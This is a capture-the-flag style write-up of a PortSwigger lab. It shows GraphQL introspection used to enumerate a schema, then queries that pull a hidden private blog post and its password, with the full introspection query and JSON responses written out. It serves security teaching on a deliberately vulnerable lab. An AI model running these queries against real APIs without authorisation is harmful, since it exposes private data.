Accessing private GraphQL posts | July 5, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Enumerating GraphQL schema using introspection! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
The blog page for this lab contains a hidden blog post that has a secret password. To solve the lab, find the hidden blog post and enter the password.
We recommend that you install the InQL extension before attempting this lab. InQL makes it easier to modify GraphQL queries in Repeater, and enables you to scan the API schema.
For more information on using InQL, see Working with GraphQL in Burp Suite.
Exploitation
Home page:

In here, we can view some blog posts.
View source page:
[...]
<script src="/resources/js/gqlUtil.js"></script>
<script src="/resources/js/blogSummaryGql.js"></script>
<script>displayContent('/post', 'postId')</script>
[...]
In the index page, we can see that 2 JavaScript files were imported, and called function displayContent().
/resources/js/blogSummaryGql.js:
const OPERATION_NAME = 'getBlogSummaries';
const QUERY = `
query ${OPERATION_NAME} {
getAllBlogPosts {
image
title
summary
id
}
}`;
const QUERY_BODY = {
query: QUERY,
operationName: OPERATION_NAME
};
const UNEXPECTED_ERROR = 'Unexpected error while trying to retrieve blog posts';
const displayErrorMessages = (...messages) => {
const blogList = document.getElementById('blog-list');
messages.forEach(message => {
const errorDiv = document.createElement("div");
errorDiv.setAttribute("class", "error-message");
const error = document.createElement("p");
error.setAttribute("class", "is-warning");
error.textContent = message;
errorDiv.appendChild(error);
blogList.appendChild(errorDiv);
});
};
const displayBlogSummaries = (path, queryParam) => (data) => {
const parent = document.getElementById('blog-list');
const blogPosts = data['getAllBlogPosts'];
if (!blogPosts && blogPost !== []) {
displayErrorMessages(UNEXPECTED_ERROR);
return;
}
blogPosts.forEach(blogPost => {
const blogPostElement = document.createElement('div');
blogPostElement.setAttribute('class', 'blog-post');
const id = blogPost['id']
const blogPostPath = `${path}?${queryParam}=${id}`;
const image = document.createElement('img');
image.setAttribute('src', blogPost['image']);
const aTag = document.createElement('a');
aTag.setAttribute('href', blogPostPath);
aTag.appendChild(image);
blogPostElement.appendChild(aTag);
const title = document.createElement('h2');
title.textContent = blogPost['title'];
blogPostElement.appendChild(title);
const summary = document.createElement('p');
summary.textContent = blogPost['summary'];
blogPostElement.appendChild(summary);
const button = document.createElement('a');
button.setAttribute('class', 'button is-small');
button.setAttribute('href', blogPostPath);
button.textContent = 'View post';
blogPostElement.appendChild(button);
parent.appendChild(blogPostElement);
});
};
const displayContent = (path, queryParam) => {
sendQuery(QUERY_BODY, displayBlogSummaries(path, queryParam), handleErrors(displayErrorMessages), () => displayErrorMessages(UNEXPECTED_ERROR));
}
Basically what function displayContent does is to prepare the GraphQL getBlogSummaries query with query name getAllBlogPosts, and only return image, title, summary, and id results.
When the results are returned, it'll append those results to the index page using DOM (Document Object Model).
/resources/js/gqlUtil.js:
[...]
const sendQuery = (query, onGet, onErrors, onException) => {
fetch(
'/graphql/v1',
{
method: 'POST',
headers: {
"Content-Type": "application/json",
"Accept": "application/json"
},
body: JSON.stringify(query)
}
)
.then(response => response.json())
.then(response => {
const errors = response['errors'];
if (errors) {
onErrors(...errors);
} else {
onGet(response['data']);
}
})
.catch(onException);
};
This sendQuery function will send a POST request to /graphql/v1 endpoint with the body of the prepared GraphQL getBlogSummaries query.
Burp Suite HTTP history:

GraphQL is an API query language that is designed to facilitate efficient communication between clients and servers. It enables the user to specify exactly what data they want in the response, helping to avoid the large response objects and multiple calls that can sometimes be seen with REST APIs.
GraphQL services define a contract through which a client can communicate with a server. The client doesn't need to know where the data resides. Instead, clients send queries to a GraphQL server, which fetches data from the relevant places. As GraphQL is platform-agnostic, it can be implemented with a wide range of programming languages and can be used to communicate with virtually any data store.
In GraphQL, GraphQL queries retrieve data from the data store.
In our case, the query is this:
query getBlogSummaries {
getAllBlogPosts {
image
title
summary
id
}
}
This getBlogSummaries query requests the image, title, summary, id of all blog posts.
But before we test the getBlogSummaries query, we can try to probe for introspection.
Introspection is a built-in GraphQL function that enables you to query a server for information about the schema. It is commonly used by applications such as GraphQL IDEs and documentation generation tools.
Like regular queries, you can specify the fields and structure of the response you want to be returned. For example, you might want the response to only contain the names of available mutations.
Introspection can represent a serious information disclosure risk, as it can be used to access potentially sensitive information (such as field descriptions) and help an attacker to learn how they can interact with the API. It is best practice for introspection to be disabled in production environments.
We can use the following introspection probe query:
query {__schema{queryType{name}}}

As you can see, the web server respond us with this JSON object:
{
"data": {
"__schema": {
"queryType": {
"name": "query"
}
}
}
}
That being said, introspection is enabled in the web application!
Now, we can use the following full introspection query to enumerate the entire GraphQL schema:
query IntrospectionQuery {
__schema {
queryType {
name
}
mutationType {
name
}
subscriptionType {
name
}
types {
...FullType
}
directives {
name
description
args {
...InputValue
}
}
}
}
fragment FullType on __Type {
kind
name
description
fields(includeDeprecated: true) {
name
description
args {
...InputValue
}
type {
...TypeRef
}
isDeprecated
deprecationReason
}
inputFields {
...InputValue
}
interfaces {
...TypeRef
}
enumValues(includeDeprecated: true) {
name
description
isDeprecated
deprecationReason
}
possibleTypes {
...TypeRef
}
}
fragment InputValue on __InputValue {
name
description
type {
...TypeRef
}
defaultValue
}
fragment TypeRef on __Type {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
}
}
}
}

It should returned tons of stuff, however we can just focus on the following JSON data:
[...]
"types": [
{
"kind": "OBJECT",
"name": "BlogPost",
"description": null,
"fields": [
{
"name": "id",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Int",
"ofType": null
}
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "image",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "String",
"ofType": null
}
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "title",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "String",
"ofType": null
}
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "author",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "String",
"ofType": null
}
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "date",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Timestamp",
"ofType": null
}
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "summary",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "String",
"ofType": null
}
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "paragraphs",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "String"
}
}
}
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "isPrivate",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Boolean",
"ofType": null
}
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "postPassword",
"description": null,
"args": [],
"type": {
"kind": "SCALAR",
"name": "String",
"ofType": null
},
"isDeprecated": false,
"deprecationReason": null
}
],
"inputFields": null,
"interfaces": [],
"enumValues": null,
"possibleTypes": null
}
[...]
{
"kind": "OBJECT",
"name": "query",
"description": null,
"fields": [
{
"name": "getBlogPost",
"description": null,
"args": [
{
"name": "id",
"description": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Int",
"ofType": null
}
},
"defaultValue": null
}
],
"type": {
"kind": "OBJECT",
"name": "BlogPost",
"ofType": null
},
"isDeprecated": false,
"deprecationReason": null
},
{
"name": "getAllBlogPosts",
"description": null,
"args": [],
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "BlogPost"
}
}
}
},
"isDeprecated": false,
"deprecationReason": null
}
],
"inputFields": null,
"interfaces": [],
"enumValues": null,
"possibleTypes": null
}
]
[...]
In GraphQL, the schema represents a contract between the frontend and backend of the service. It defines the data available as a series of types, using a human-readable schema definition language. These types can then be implemented by a service.
Most of the types defined are object types. which define the objects available and the fields and arguments they have. Each field has its own type, which can either be another object or a scalar, enum, union, interface, or custom type.
In the above respond, there's a type called BlogPost, and it has field id, image, title, author, date, summary, paragraphs, isPrivate, and postPassword:
Type BlogPost in GraphQL:
type BlogPost {
id: ID!
image: String!
title: String!
author: String!
date: Timestamp!
summary: String!
paragraphs: [String!]!
isPrivate: Boolean!
postPassword: String
}
Also, there's 2 queries we can send to the GraphQL API: getBlogPost and getAllBlogPosts
query {
getBlogPost(id: 1337) {
image
title
summary
id
}
}
query {
getAllBlogPosts {
image
title
summary
id
}
}
Armed with above information, we can try to retrieve all data via getAllBlogPosts query with all fields:
query giveMeAllTheFieldsOfAllPosts{
getAllBlogPosts {
id
image
title
author
date
summary
paragraphs
isPrivate
postPassword
}
}

Note: I'm using an extension called "InQL" to modify GraphQL queries easier.
Response:
{
"data": {
"getAllBlogPosts": [
{
"id": 1,
"image": "/image/blog/posts/23.jpg",
"title": "The Peopleless Circus",
"author": "Si Test",
"date": "2023-06-08T13:25:51.560Z",
"summary": "[...]",
"paragraphs": [
[...]
],
"isPrivate": false,
"postPassword": null
},
{
"id": 2,
"image": "/image/blog/posts/28.jpg",
"title": "The history of swigging port",
"author": "Ivor Lemon",
"date": "2023-06-10T07:18:18.371Z",
"summary": "[...]",
"paragraphs": [
[...]
],
"isPrivate": false,
"postPassword": null
},
{
"id": 5,
"image": "/image/blog/posts/4.jpg",
"title": "Cell Phone Free Zones",
"author": "Paul Totherone",
"date": "2023-06-12T14:27:04.253Z",
"summary": "[...]",
"paragraphs": [
[...]
],
"isPrivate": false,
"postPassword": null
},
{
"id": 4,
"image": "/image/blog/posts/26.jpg",
"title": "Trying To Save The World",
"author": "Sam Sandwich",
"date": "2023-06-19T06:14:58.971Z",
"summary": "[...]",
"paragraphs": [
[...]
],
"isPrivate": false,
"postPassword": null
}
]
}
}
As you can see, we got blog post id 1, 2, 4, 5.
Uh… The id 3 is missing?
Also, field isPrivate and postPassword is all false and null.
With that said, blog post id 3 must be interesting for us, maybe it is a private post.
To do so, we can use the getBlogPost query with argument id to try to get blog post id 3:
query privatePostPls{
getBlogPost(id: 3) {
id
image
title
author
date
summary
paragraphs
isPrivate
postPassword
}
}

Nice! We can retrieve blog post id 3!
{
"data": {
"getBlogPost": {
"id": 3,
"image": "/image/blog/posts/35.jpg",
"title": "Hobbies",
"author": "Carrie Atune",
"date": "2023-06-14T15:18:33.831Z",
"summary": "[...]",
"paragraphs": [
[...]
],
"isPrivate": true,
"postPassword": "bxx5ej6gdpza9tzqd750x05zfiuku61k"
}
}
}
Yep! Blog post id 3 is indeed a private post, and we got it's password!
Let's submit it!


What we've learned:
- Enumerating GraphQL schema using introspection